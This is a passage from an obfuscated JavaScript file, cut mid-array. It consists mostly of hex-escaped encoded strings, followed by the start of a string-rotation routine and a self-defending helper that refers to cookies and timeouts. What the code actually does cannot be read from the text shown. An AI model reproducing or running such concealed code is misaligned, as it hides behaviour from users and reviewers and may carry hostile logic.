6\x43\x70\x38\x4b\x6e\x45\x77\x50\x43\x68\x6c\x44\x44\x6c\x30\x6f\x57\x62\x33\x4c\x43\x70\x73\x4b\x50\x77\x72\x58\x44\x71\x31\x68\x43\x62\x48\x34\x67\x77\x34\x54\x43\x71\x77\x62\x44\x6a\x38\x4f\x41\x77\x72\x7a\x44\x73\x51\x70\x7a\x65\x78\x6e\x43\x69\x69\x63\x2f\x64\x63\x4f\x4a\x4c\x73\x4b\x2f\x77\x6f\x66\x44\x73\x73\x4f\x78\x77\x34\x78\x4a\x53\x58\x6a\x43\x76\x63\x4b\x41\x77\x34\x51\x3d','\x77\x35\x31\x4a\x43\x63\x4b\x76\x77\x6f\x38\x3d','\x51\x63\x4f\x68\x77\x37\x67\x3d','\x77\x35\x49\x4b\x63\x77\x3d\x3d','\x77\x71\x4d\x4a\x4e\x58\x4e\x43\x77\x70\x6e\x44\x6b\x73\x4b\x2b','\x65\x6e\x44\x43\x6b\x38\x4b\x2f\x43\x38\x4f\x53\x55\x67\x41\x3d','\x77\x71\x2f\x44\x74\x78\x6c\x67','\x77\x37\x45\x6b\x64\x48\x37\x44\x69\x46\x2f\x44\x73\x54\x44\x43\x6d\x63\x4b\x67\x66\x4d\x4b\x6d\x77\x71\x44\x43\x6b\x6d\x58\x43\x6d\x4d\x4b\x2f\x77\x6f\x62\x44\x74\x73\x4b\x6a\x77\x6f\x41\x3d','\x58\x38\x4b\x77\x77\x34\x66\x44\x76\x67\x51\x6b\x62\x73\x4b\x44\x4d\x73\x4b\x43\x43\x54\x51\x3d','\x77\x36\x68\x6d\x47\x4d\x4f\x62\x4b\x53\x77\x72\x77\x6f\x58\x43\x71\x6d\x6a\x43\x69\x67\x58\x43\x70\x57\x33\x43\x74\x69\x76\x44\x71\x38\x4f\x4a\x77\x35\x76\x43\x75\x73\x4f\x4d\x77\x34\x51\x3d','\x77\x34\x46\x35\x44\x73\x4f\x52\x58\x56\x4c\x44\x67\x63\x4f\x72','\x50\x47\x5a\x48\x51\x73\x4b\x6d\x77\x36\x4c\x43\x72\x56\x54\x43\x6e\x63\x4f\x6a\x5a\x63\x4f\x6b\x62\x45\x48\x43\x6d\x77\x6f\x61\x43\x43\x54\x43\x71\x63\x4f\x62\x77\x72\x72\x44\x6b\x30\x77\x3d','\x77\x70\x70\x52\x77\x36\x50\x44\x69\x6e\x37\x43\x74\x69\x72\x43\x74\x38\x4b\x33\x56\x67\x3d\x3d','\x77\x72\x50\x44\x72\x41\x6b\x3d','\x77\x71\x58\x44\x76\x51\x74\x73\x77\x71\x63\x42\x77\x37\x7a\x43\x6b\x31\x2f\x43\x72\x41\x3d\x3d','\x77\x36\x46\x2b\x77\x70\x55\x53\x48\x51\x7a\x43\x76\x38\x4b\x5a','\x77\x70\x50\x44\x6e\x73\x4b\x6c\x77\x37\x34\x44\x77\x35\x6e\x44\x68\x73\x4f\x6d\x46\x55\x51\x4b\x77\x37\x38\x3d','\x77\x72\x54\x44\x72\x38\x4f\x77\x77\x6f\x52\x54','\x4a\x57\x35\x56\x58\x38\x4b\x70','\x4d\x38\x4f\x48\x52\x51\x33\x43\x72\x38\x4f\x79\x4a\x4d\x4f\x73\x57\x73\x4f\x6a\x57\x41\x54\x43\x6f\x77\x3d\x3d','\x77\x6f\x6a\x44\x6d\x4d\x4b\x2b\x77\x37\x77\x4f\x77\x34\x4d\x3d','\x77\x35\x42\x35\x50\x4d\x4f\x56\x52\x67\x3d\x3d','\x4f\x73\x4f\x35\x77\x6f\x6b\x56\x77\x70\x50\x43\x6c\x51\x3d\x3d','\x61\x58\x72\x43\x67\x4d\x4b\x38\x43\x38\x4f\x69\x61\x68\x59\x62\x5a\x73\x4f\x6a\x77\x70\x44\x44\x76\x73\x4f\x43\x57\x42\x30\x3d','\x4e\x4d\x4b\x68\x42\x63\x4b\x62\x77\x35\x6a\x44\x6b\x67\x3d\x3d','\x77\x37\x41\x6b\x64\x6e\x76\x44\x6a\x47\x58\x44\x75\x6a\x7a\x44\x67\x38\x4b\x4e\x66\x63\x4b\x7a\x77\x72\x72\x43\x6c\x47\x55\x3d','\x77\x71\x4e\x38\x77\x70\x37\x43\x69\x6d\x63\x59','\x77\x70\x58\x44\x70\x77\x33\x44\x70\x51\x38\x4d\x4e\x78\x64\x31\x77\x72\x66\x43\x6b\x48\x42\x6c\x77\x6f\x52\x67\x62\x30\x38\x46\x47\x42\x7a\x44\x75\x52\x30\x3d','\x77\x35\x42\x75\x4e\x4d\x4f\x57\x57\x30\x67\x3d','\x4f\x53\x54\x43\x71\x4d\x4f\x4c\x56\x38\x4f\x6e\x65\x6c\x50\x43\x70\x38\x4f\x65\x77\x6f\x7a\x43\x73\x38\x4f\x46\x42\x4d\x4f\x58\x77\x36\x73\x64\x77\x34\x58\x43\x6b\x51\x3d\x3d','\x4c\x4d\x4f\x4e\x77\x70\x67\x37\x77\x35\x39\x44','\x43\x4d\x4f\x74\x63\x79\x7a\x43\x6a\x38\x4f\x53\x56\x63\x4f\x48\x63\x38\x4f\x4c\x62\x44\x38\x3d','\x47\x51\x6a\x44\x68\x7a\x50\x44\x6a\x4d\x4f\x50\x44\x33\x77\x39\x77\x37\x54\x43\x71\x4d\x4f\x6c\x77\x72\x35\x52\x64\x63\x4b\x33\x77\x34\x59\x6b\x77\x34\x74\x2b\x77\x6f\x6b\x42\x77\x72\x6b\x69\x77\x36\x66\x44\x6b\x47\x42\x66\x48\x77\x3d\x3d','\x77\x6f\x52\x76\x77\x34\x31\x76\x77\x36\x30\x3d','\x51\x79\x59\x57','\x52\x44\x4a\x2f\x56\x63\x4b\x43\x77\x71\x41\x79\x51\x55\x63\x3d','\x64\x38\x4b\x34\x42\x52\x68\x7a\x4f\x43\x30\x43\x77\x70\x7a\x44\x6a\x6b\x37\x43\x73\x63\x4b\x41\x77\x34\x77\x78\x77\x36\x4c\x43\x6b\x42\x67\x4f\x77\x34\x6a\x43\x6a\x63\x4f\x2b\x77\x72\x35\x30\x4f\x32\x6f\x49','\x41\x51\x6a\x44\x6e\x53\x2f\x44\x6a\x67\x3d\x3d','\x77\x6f\x72\x43\x69\x41\x4d\x3d','\x4f\x63\x4f\x5a\x77\x6f\x51\x76\x77\x34\x4a\x65\x77\x35\x45\x3d','\x58\x63\x4b\x46\x77\x6f\x70\x7a\x77\x71\x55\x55\x77\x37\x56\x6d\x77\x71\x68\x44\x77\x35\x33\x43\x6a\x73\x4b\x6f\x55\x38\x4b\x52\x77\x34\x48\x44\x6c\x67\x3d\x3d','\x77\x6f\x6e\x44\x6d\x31\x58\x43\x73\x63\x4f\x59\x55\x77\x3d\x3d','\x77\x71\x58\x44\x6f\x73\x4f\x7a\x77\x70\x4e\x58\x46\x73\x4b\x2b\x53\x6c\x66\x44\x6d\x41\x3d\x3d','\x77\x72\x73\x4e\x4d\x57\x6c\x4d\x77\x70\x66\x44\x69\x4d\x4b\x69\x77\x70\x48\x44\x72\x73\x4f\x55\x77\x71\x48\x43\x71\x69\x52\x7a\x77\x71\x52\x42\x41\x63\x4b\x6f\x77\x6f\x62\x44\x73\x4d\x4b\x70\x77\x36\x7a\x44\x6c\x63\x4f\x59\x4a\x31\x33\x43\x72\x41\x6f\x6e\x77\x34\x58\x44\x71\x56\x56\x57\x5a\x38\x4f\x75\x77\x6f\x76\x43\x68\x6a\x6f\x3d','\x5a\x48\x58\x44\x6c\x52\x7a\x43\x6e\x51\x3d\x3d','\x77\x72\x37\x43\x71\x6a\x48\x43\x75\x54\x74\x6b\x77\x35\x33\x43\x72\x63\x4f\x6b\x77\x71\x73\x34\x57\x51\x67\x3d','\x77\x71\x52\x32\x77\x70\x62\x43\x6c\x33\x63\x59','\x57\x38\x4f\x35\x77\x37\x6f\x31\x77\x34\x4d\x3d','\x44\x48\x52\x52\x59\x54\x66\x44\x69\x63\x4b\x45\x49\x55\x4c\x43\x70\x73\x4f\x54\x52\x6a\x70\x79\x77\x35\x6f\x50\x54\x58\x37\x44\x76\x73\x4f\x74\x77\x6f\x66\x44\x71\x6d\x49\x54\x56\x6b\x63\x6c\x53\x63\x4f\x63\x77\x35\x45\x2f\x77\x34\x6f\x4e\x77\x35\x52\x4e\x4e\x38\x4b\x52\x77\x35\x52\x6a','\x4b\x63\x4f\x67\x77\x6f\x77\x54\x77\x6f\x49\x3d','\x77\x6f\x64\x39\x77\x34\x52\x6f\x77\x34\x6e\x44\x67\x6a\x78\x38\x77\x72\x56\x59\x77\x71\x33\x43\x6c\x63\x4f\x61','\x4d\x38\x4b\x72\x44\x63\x4b\x47\x77\x34\x6a\x44\x6b\x67\x3d\x3d','\x50\x63\x4f\x7a\x77\x6f\x45\x49\x77\x6f\x4d\x3d','\x4c\x73\x4f\x46\x51\x51\x48\x43\x72\x63\x4f\x39\x66\x73\x4f\x72\x54\x63\x4b\x6b\x53\x68\x2f\x43\x73\x6b\x42\x2f\x77\x36\x49\x79\x66\x63\x4f\x6b\x44\x73\x4b\x4f\x77\x71\x30\x5a\x52\x58\x37\x43\x71\x4d\x4f\x6e\x77\x37\x7a\x43\x69\x63\x4f\x68\x50\x42\x49\x72\x77\x34\x2f\x43\x70\x46\x54\x43\x71\x73\x4b\x76\x51\x77\x3d\x3d','\x77\x37\x30\x5a\x77\x36\x37\x44\x70\x4d\x4f\x4f\x62\x4d\x4f\x49\x77\x70\x6e\x44\x71\x38\x4b\x76\x43\x46\x45\x2b','\x65\x38\x4b\x72\x45\x68\x39\x77\x4b\x67\x3d\x3d','\x77\x36\x56\x35\x77\x70\x6f\x66\x44\x51\x3d\x3d','\x48\x54\x5a\x48\x4d\x43\x7a\x43\x73\x38\x4f\x49\x56\x57\x44\x44\x76\x38\x4f\x78\x63\x7a\x5a\x4d\x77\x72\x62\x43\x74\x4d\x4b\x6c\x77\x70\x6e\x43\x72\x38\x4b\x51\x77\x70\x34\x42\x77\x6f\x58\x44\x74\x41\x48\x43\x73\x4d\x4b\x4e\x45\x38\x4b\x64\x4d\x4d\x4b\x30\x77\x36\x48\x44\x74\x38\x4b\x39\x77\x6f\x73\x4d\x4b\x73\x4b\x2b\x4c\x6c\x45\x6a\x47\x4d\x4b\x35\x4b\x63\x4f\x45\x77\x34\x59\x3d','\x77\x34\x35\x4e\x4e\x44\x4c\x43\x70\x6a\x6f\x3d','\x77\x72\x4c\x44\x6f\x73\x4f\x70\x77\x70\x5a\x66\x46\x4d\x4b\x5a','\x77\x36\x5a\x42\x42\x73\x4b\x6f\x77\x6f\x56\x55\x77\x37\x6e\x43\x6b\x38\x4b\x77\x49\x38\x4b\x54\x52\x68\x2f\x43\x70\x78\x6a\x43\x75\x78\x73\x74\x65\x63\x4b\x69\x43\x51\x77\x65\x5a\x63\x4b\x51','\x77\x70\x78\x76\x77\x35\x64\x7a\x77\x36\x2f\x44\x68\x43\x31\x39\x77\x72\x4d\x79\x77\x71\x37\x43\x6b\x38\x4f\x61\x49\x54\x51\x3d','\x77\x70\x58\x44\x73\x44\x50\x44\x73\x78\x6b\x39','\x77\x34\x6c\x61\x42\x4d\x4b\x73\x77\x6f\x38\x3d','\x62\x42\x59\x33\x77\x6f\x35\x34\x44\x47\x74\x4e\x77\x6f\x34\x50\x52\x30\x77\x63\x48\x52\x72\x43\x6e\x45\x58\x44\x6e\x38\x4f\x70\x4d\x47\x48\x43\x73\x6c\x6c\x54\x66\x4d\x4f\x44\x52\x68\x33\x44\x6d\x6d\x59\x3d','\x77\x71\x4d\x4e\x4b\x33\x56\x4f','\x77\x72\x66\x44\x76\x63\x4f\x35\x77\x6f\x4e\x33\x48\x63\x4b\x50\x54\x45\x72\x44\x72\x38\x4f\x7a\x77\x36\x67\x30','\x77\x71\x7a\x44\x74\x78\x39\x73\x77\x71\x67\x42','\x4a\x38\x4f\x55\x77\x6f\x63\x68\x77\x34\x78\x52\x77\x35\x59\x34\x48\x73\x4f\x44\x66\x30\x76\x44\x70\x31\x4d\x6c\x5a\x63\x4b\x79\x77\x35\x66\x43\x69\x52\x2f\x44\x76\x55\x59\x56\x77\x36\x38\x34\x44\x4d\x4f\x74\x54\x78\x46\x45\x45\x63\x4b\x74','\x4a\x38\x4b\x34\x41\x4d\x4b\x64\x77\x34\x6b\x3d','\x4e\x4d\x4b\x42\x77\x34\x54\x44\x6a\x73\x4b\x4c\x4b\x79\x62\x43\x76\x63\x4f\x5a\x64\x38\x4f\x53\x77\x36\x72\x43\x70\x51\x3d\x3d','\x77\x72\x5a\x6f\x77\x70\x62\x43\x6a\x58\x55\x45\x77\x34\x6a\x44\x76\x51\x3d\x3d','\x4f\x47\x6e\x44\x6c\x4d\x4b\x77\x55\x38\x4b\x50\x51\x45\x4d\x56\x50\x63\x4f\x35\x77\x35\x72\x44\x6c\x73\x4b\x62\x41\x52\x49\x78\x77\x36\x66\x44\x6f\x52\x42\x75\x66\x38\x4b\x59\x77\x6f\x6c\x50\x77\x37\x72\x43\x6f\x38\x4f\x4d','\x77\x35\x30\x51\x55\x73\x4f\x76\x77\x35\x31\x42\x77\x71\x54\x44\x6a\x4d\x4f\x31\x4f\x38\x4f\x6d\x52\x30\x6e\x44\x74\x41\x37\x44\x6e\x57\x74\x66\x62\x4d\x4f\x41\x42\x42\x78\x41\x50\x38\x4b\x63\x50\x73\x4f\x73\x77\x35\x31\x55\x77\x72\x50\x44\x71\x73\x4f\x56\x42\x43\x6f\x6b\x77\x71\x2f\x44\x6e\x73\x4f\x49\x77\x70\x31\x50\x77\x70\x6b\x4a\x61\x58\x30\x77\x77\x72\x76\x44\x72\x63\x4f\x50\x77\x36\x70\x5a\x4c\x45\x72\x43\x6f\x4d\x4b\x30\x43\x63\x4b\x6c\x4a\x63\x4f\x69\x64\x47\x62\x44\x6e\x73\x4f\x6e\x5a\x38\x4b\x50\x4f\x77\x3d\x3d','\x77\x71\x33\x44\x6d\x38\x4f\x76','\x58\x45\x31\x6b\x59\x67\x3d\x3d','\x77\x34\x50\x44\x74\x73\x4b\x56','\x77\x35\x67\x49\x77\x37\x45\x3d','\x77\x72\x31\x78\x77\x34\x49\x3d','\x77\x34\x37\x44\x69\x63\x4b\x34\x77\x34\x67\x53\x77\x34\x58\x43\x67\x63\x4f\x2f\x47\x77\x68\x58','\x51\x73\x4f\x72\x77\x34\x4c\x43\x68\x43\x4a\x2b\x77\x6f\x34\x52','\x77\x36\x78\x41\x49\x63\x4b\x73\x77\x70\x77\x51\x77\x71\x62\x43\x6a\x63\x4f\x7a\x4e\x4d\x4f\x39\x47\x30\x2f\x44\x74\x52\x50\x44\x6b\x6d\x78\x64\x4d\x73\x4f\x45\x55\x6b\x35\x53\x4e\x63\x4b\x38\x51\x38\x4f\x31\x77\x70\x64\x48\x77\x6f\x37\x44\x6f\x38\x4b\x47\x41\x6e\x59\x33\x77\x36\x4c\x43\x6d\x73\x4b\x6f\x77\x72\x59\x31','\x41\x57\x6a\x44\x6e\x67\x3d\x3d','\x66\x47\x48\x43\x6b\x41\x3d\x3d','\x77\x36\x39\x6b\x46\x73\x4f\x57','\x4d\x48\x4e\x65\x53\x67\x3d\x3d','\x41\x79\x4a\x43\x4d\x51\x3d\x3d','\x77\x37\x74\x78\x46\x63\x4f\x43\x59\x67\x3d\x3d','\x4b\x56\x44\x43\x68\x41\x3d\x3d','\x77\x35\x39\x2f\x62\x41\x3d\x3d','\x57\x4d\x4b\x64\x77\x34\x30\x3d','\x47\x4d\x4b\x50\x4c\x67\x3d\x3d','\x77\x36\x73\x59\x77\x36\x37\x44\x74\x38\x4f\x37\x62\x73\x4f\x6f\x77\x70\x76\x44\x75\x73\x4b\x47\x44\x45\x73\x72','\x51\x44\x5a\x31','\x77\x37\x73\x59\x77\x36\x67\x3d','\x4f\x63\x4b\x31\x4b\x77\x3d\x3d','\x55\x73\x4b\x6c\x4c\x63\x4b\x42\x77\x72\x70\x62\x77\x70\x45\x30\x77\x34\x54\x43\x73\x51\x54\x43\x73\x57\x67\x58\x4b\x38\x4f\x50\x77\x6f\x34\x73\x65\x4d\x4f\x73\x77\x34\x4d\x58\x77\x70\x2f\x44\x74\x38\x4b\x59\x77\x37\x72\x44\x6a\x31\x74\x39\x77\x36\x30\x4c\x77\x6f\x67\x4f\x4e\x67\x3d\x3d','\x50\x6a\x5a\x46\x4d\x51\x3d\x3d','\x58\x6c\x6c\x35\x62\x6e\x6b\x6d','\x77\x6f\x50\x44\x6a\x73\x4b\x34','\x77\x35\x6f\x46\x57\x77\x3d\x3d','\x77\x37\x56\x62\x53\x38\x4f\x76\x77\x71\x6f\x76\x56\x73\x4b\x32\x77\x6f\x7a\x44\x6d\x4d\x4b\x71\x4a\x4d\x4f\x76','\x77\x6f\x49\x66\x44\x77\x3d\x3d','\x45\x33\x54\x43\x70\x51\x3d\x3d','\x77\x6f\x45\x37\x47\x67\x3d\x3d','\x4c\x53\x67\x49\x77\x6f\x6c\x38\x44\x47\x39\x52\x77\x6f\x6c\x4e\x55\x32\x41\x72\x43\x69\x6a\x43\x6c\x46\x58\x44\x67\x38\x4f\x2b\x45\x54\x2f\x43\x6c\x57\x73\x38\x52\x63\x4f\x31\x63\x54\x62\x44\x74\x7a\x37\x43\x6d\x6c\x74\x6f\x77\x36\x30\x3d','\x77\x36\x56\x2f\x77\x70\x51\x51','\x77\x71\x74\x68\x77\x6f\x54\x43\x69\x6e\x49\x4d\x77\x35\x38\x3d','\x4d\x38\x4f\x75\x77\x6f\x63\x3d','\x58\x6a\x4a\x38\x56\x4d\x4b\x35\x77\x71\x34\x3d','\x77\x6f\x6a\x44\x6a\x46\x2f\x43\x74\x38\x4f\x42\x52\x63\x4f\x55\x77\x36\x6b\x3d','\x4d\x43\x6a\x44\x6c\x51\x3d\x3d','\x77\x71\x6a\x43\x74\x6a\x72\x43\x75\x42\x56\x76\x77\x35\x30\x3d','\x42\x6a\x6c\x56\x50\x43\x33\x43\x75\x38\x4f\x53\x58\x33\x59\x3d','\x4d\x73\x4b\x32\x41\x73\x4b\x62\x77\x34\x50\x44\x6a\x57\x67\x3d','\x77\x37\x70\x47\x53\x51\x3d\x3d','\x77\x71\x68\x6c\x77\x6f\x48\x43\x6b\x48\x51\x4b\x77\x34\x37\x44\x76\x7a\x38\x3d','\x77\x34\x35\x47\x42\x73\x4b\x31\x77\x6f\x35\x43\x77\x34\x50\x43\x70\x38\x4b\x4e\x51\x4d\x4b\x35\x54\x77\x6a\x43\x72\x56\x62\x43\x6a\x6a\x45\x66','\x77\x70\x6a\x44\x67\x38\x4f\x77\x4e\x67\x3d\x3d','\x4a\x38\x4f\x42\x51\x7a\x7a\x43\x6f\x38\x4f\x78\x62\x77\x3d\x3d','\x65\x73\x4f\x4a\x77\x34\x51\x30\x77\x70\x70\x4d\x77\x70\x55\x72\x57\x4d\x4b\x52\x50\x45\x54\x43\x73\x46\x31\x55','\x77\x36\x59\x37\x65\x32\x4c\x44\x6b\x51\x3d\x3d','\x77\x34\x6a\x44\x74\x47\x33\x44\x76\x46\x67\x79\x64\x67\x51\x7a\x77\x72\x6a\x44\x67\x33\x34\x56\x77\x70\x45\x6a\x59\x78\x77\x3d','\x77\x37\x52\x37\x77\x70\x63\x59\x48\x51\x3d\x3d','\x77\x36\x52\x6a\x77\x70\x6f\x44\x4b\x42\x45\x3d','\x77\x37\x58\x44\x76\x63\x4b\x51','\x77\x36\x51\x36\x54\x77\x3d\x3d','\x77\x6f\x6c\x58\x77\x72\x59\x3d','\x56\x4d\x4b\x76\x77\x34\x59\x3d','\x45\x4d\x4f\x53\x77\x71\x45\x3d','\x63\x58\x7a\x44\x6d\x42\x76\x43\x75\x38\x4b\x32\x49\x51\x33\x44\x70\x52\x49\x3d','\x77\x34\x68\x41\x42\x4d\x4b\x6f\x77\x71\x74\x54','\x54\x38\x4b\x34\x77\x35\x59\x3d','\x48\x63\x4b\x68\x43\x77\x3d\x3d','\x77\x70\x70\x57\x77\x36\x7a\x44\x6c\x6c\x72\x43\x6f\x51\x3d\x3d','\x66\x57\x54\x44\x6d\x77\x3d\x3d','\x77\x6f\x6e\x43\x6b\x57\x44\x43\x6b\x42\x6a\x44\x6f\x41\x3d\x3d','\x77\x72\x33\x44\x6d\x73\x4f\x47','\x59\x32\x58\x44\x6f\x51\x3d\x3d','\x77\x34\x4d\x30\x77\x70\x4d\x3d','\x63\x38\x4b\x49\x77\x71\x77\x3d','\x77\x6f\x76\x44\x72\x63\x4b\x54','\x44\x6d\x2f\x44\x6d\x4d\x4f\x6f\x53\x73\x4b\x39','\x48\x4d\x4b\x43\x4a\x67\x3d\x3d','\x42\x73\x4f\x6c\x77\x71\x67\x3d','\x77\x71\x76\x44\x67\x38\x4f\x47','\x51\x63\x4b\x4b\x77\x6f\x6f\x3d','\x56\x4d\x4f\x30\x77\x34\x51\x3d','\x53\x6a\x4e\x7a\x51\x73\x4b\x56\x77\x72\x59\x6d\x51\x58\x58\x44\x71\x51\x3d\x3d','\x4d\x73\x4b\x78\x44\x63\x4b\x61\x77\x36\x33\x44\x6c\x51\x3d\x3d','\x77\x71\x72\x44\x76\x68\x4d\x3d','\x77\x70\x44\x44\x6d\x73\x4f\x6a','\x56\x63\x4f\x73\x77\x37\x44\x43\x67\x68\x46\x6a','\x4d\x4d\x4f\x42\x77\x6f\x67\x3d','\x77\x71\x48\x44\x70\x73\x4f\x39\x77\x6f\x4e\x33\x44\x67\x3d\x3d','\x51\x4d\x4b\x39\x4f\x77\x3d\x3d','\x57\x6a\x52\x57','\x77\x72\x59\x45\x4a\x6e\x4a\x6f\x77\x70\x6e\x44\x6d\x4d\x4b\x6f\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x48\x63\x4f\x36\x77\x70\x37\x43\x6f\x77\x70\x65\x77\x37\x6f\x73\x63\x63\x4f\x51\x56\x58\x2f\x43\x6d\x33\x54\x44\x73\x4d\x4b\x71\x46\x33\x66\x44\x6d\x68\x78\x64\x77\x71\x42\x42\x63\x73\x4f\x36\x77\x37\x55\x78\x48\x4d\x4b\x70\x77\x72\x37\x43\x67\x73\x4b\x70\x62\x73\x4f\x54\x77\x71\x59\x6f\x57\x45\x48\x43\x6b\x63\x4f\x4d\x77\x70\x78\x76\x77\x35\x39\x43\x77\x70\x73\x70\x77\x70\x42\x67\x47\x42\x68\x31\x77\x72\x66\x43\x67\x4d\x4b\x49\x44\x69\x63\x39\x62\x53\x44\x44\x71\x4d\x4f\x68\x53\x68\x70\x57','\x66\x6e\x48\x44\x6c\x77\x37\x43\x6a\x4d\x4b\x78','\x59\x63\x4b\x48\x77\x70\x41\x3d','\x55\x33\x72\x44\x73\x38\x4f\x5a\x77\x36\x59\x5a\x77\x35\x2f\x44\x74\x57\x2f\x43\x6b\x33\x63\x3d','\x77\x35\x68\x59\x43\x63\x4b\x7a\x77\x70\x34\x3d','\x63\x73\x4b\x6b\x77\x36\x44\x44\x6d\x77\x46\x30','\x61\x73\x4b\x70\x48\x78\x68\x67','\x77\x70\x64\x58\x77\x34\x67\x3d','\x77\x71\x37\x44\x71\x38\x4f\x79\x77\x70\x5a\x43\x45\x67\x3d\x3d','\x61\x73\x4b\x73\x45\x51\x4a\x67\x4b\x77\x3d\x3d','\x42\x47\x6e\x44\x6e\x63\x4f\x2f\x63\x38\x4b\x47\x62\x41\x3d\x3d','\x45\x33\x50\x43\x70\x4d\x4f\x57\x77\x71\x49\x58','\x77\x71\x4d\x50\x49\x67\x3d\x3d','\x77\x6f\x58\x44\x6a\x56\x6a\x43\x70\x38\x4f\x55\x62\x38\x4f\x63','\x4d\x4d\x4f\x64\x77\x72\x50\x43\x67\x44\x74\x77','\x41\x77\x7a\x44\x67\x69\x34\x3d','\x4d\x38\x4f\x6b\x77\x6f\x34\x42\x77\x70\x50\x43\x6a\x67\x3d\x3d','\x4c\x48\x58\x44\x69\x38\x4f\x37\x63\x67\x3d\x3d','\x77\x70\x58\x44\x71\x31\x49\x3d','\x45\x73\x4f\x42\x55\x43\x33\x43\x73\x73\x4f\x73','\x77\x6f\x4c\x44\x76\x73\x4f\x33\x62\x4d\x4b\x44\x77\x70\x56\x36\x44\x79\x66\x44\x6a\x6d\x56\x32\x65\x45\x67\x3d','\x77\x71\x51\x33\x4a\x6a\x72\x44\x6d\x51\x7a\x44\x6f\x33\x48\x44\x69\x38\x4f\x32\x62\x38\x4f\x38\x77\x71\x6e\x44\x69\x33\x7a\x44\x68\x38\x4f\x35\x77\x72\x66\x43\x71\x4d\x4f\x30\x77\x70\x6c\x6c\x77\x71\x6a\x44\x6e\x38\x4b\x4e\x77\x35\x4d\x65\x77\x70\x62\x44\x75\x6b\x34\x6f\x77\x36\x35\x67\x77\x71\x76\x44\x75\x52\x66\x43\x6b\x38\x4b\x51\x77\x70\x6e\x44\x6e\x51\x3d\x3d','\x77\x70\x2f\x44\x6b\x31\x44\x43\x71\x38\x4f\x59','\x77\x37\x35\x6a\x77\x6f\x73\x3d','\x77\x34\x6f\x55\x53\x48\x37\x44\x6b\x56\x66\x44\x71\x53\x63\x3d','\x77\x37\x51\x67\x56\x51\x3d\x3d','\x4d\x73\x4b\x48\x77\x34\x50\x44\x6a\x38\x4b\x2b\x50\x67\x3d\x3d','\x77\x35\x77\x4c\x77\x35\x4d\x3d','\x77\x70\x35\x72\x77\x34\x39\x39\x77\x37\x7a\x44\x6a\x51\x3d\x3d','\x77\x36\x59\x68\x66\x41\x3d\x3d','\x77\x36\x4a\x48\x4e\x51\x3d\x3d','\x44\x7a\x2f\x43\x74\x4d\x4f\x4f\x51\x51\x3d\x3d','\x77\x37\x70\x4d\x51\x4d\x4f\x70\x77\x71\x6f\x69','\x77\x36\x56\x44\x52\x51\x3d\x3d','\x47\x32\x68\x68','\x77\x70\x77\x44\x46\x77\x3d\x3d','\x4e\x4d\x4b\x56\x4e\x41\x3d\x3d','\x54\x53\x38\x33','\x62\x54\x77\x6a','\x77\x36\x74\x75\x77\x70\x55\x57\x48\x51\x30\x3d','\x77\x72\x56\x78\x77\x70\x58\x43\x69\x6d\x63\x5a','\x63\x4d\x4f\x63\x77\x72\x54\x43\x67\x43\x70\x72\x77\x34\x6c\x5a','\x62\x4d\x4f\x58\x43\x67\x3d\x3d','\x77\x37\x39\x4a\x50\x51\x3d\x3d','\x66\x63\x4b\x75\x77\x36\x48\x44\x6c\x78\x78\x35','\x77\x6f\x4e\x53\x77\x36\x63\x3d','\x4d\x57\x39\x51\x57\x63\x4b\x43\x77\x36\x7a\x43\x76\x56\x37\x43\x72\x73\x4b\x35','\x77\x37\x59\x6a\x64\x6e\x6e\x44\x70\x6c\x58\x44\x75\x79\x48\x44\x74\x73\x4b\x77','\x77\x37\x52\x73\x54\x77\x3d\x3d','\x77\x35\x6c\x7a\x4d\x38\x4f\x43\x57\x31\x4d\x3d','\x77\x72\x4a\x72\x77\x71\x54\x43\x6a\x57\x45\x43\x77\x35\x54\x44\x74\x77\x3d\x3d','\x77\x37\x62\x43\x72\x31\x59\x38\x77\x37\x4e\x54\x77\x6f\x50\x44\x6b\x78\x6a\x44\x76\x6a\x66\x43\x75\x7a\x4a\x47\x77\x37\x4e\x50\x5a\x73\x4f\x77\x52\x38\x4f\x66\x53\x38\x4b\x73\x4a\x63\x4f\x73\x49\x63\x4f\x66\x59\x63\x4f\x50\x77\x36\x46\x45\x4f\x63\x4f\x67\x4f\x73\x4f\x32\x77\x71\x33\x44\x6e\x33\x4c\x44\x6f\x63\x4b\x67\x58\x51\x3d\x3d','\x45\x6e\x70\x58','\x63\x33\x2f\x44\x75\x77\x3d\x3d','\x63\x4d\x4f\x53\x77\x35\x66\x44\x69\x73\x4b\x48\x53\x79\x4d\x38\x41\x38\x4f\x4c\x77\x71\x4a\x38\x77\x37\x67\x6d\x44\x38\x4b\x72\x48\x63\x4f\x31\x59\x63\x4f\x66\x77\x72\x39\x74\x77\x71\x52\x69\x77\x35\x44\x43\x69\x6b\x58\x44\x6d\x6b\x37\x43\x68\x58\x48\x43\x68\x53\x6f\x49\x50\x73\x4f\x31\x4c\x33\x35\x42\x77\x71\x51\x3d','\x66\x47\x44\x43\x6b\x73\x4b\x6b','\x77\x37\x35\x36\x45\x67\x3d\x3d','\x4a\x43\x4c\x43\x72\x38\x4f\x42','\x77\x72\x78\x2b\x77\x36\x77\x3d','\x56\x38\x4b\x36\x77\x34\x72\x44\x72\x42\x30\x70'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var 